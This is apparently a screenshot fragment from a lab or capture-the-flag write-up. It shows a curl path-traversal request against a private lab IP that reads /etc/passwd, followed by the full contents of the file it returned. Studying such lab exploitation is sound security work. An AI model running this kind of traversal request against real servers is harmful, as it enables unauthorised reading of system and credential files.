 ❯ curl http://10.10.11.164/uploads/..//etc/passwd --path-as-is
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin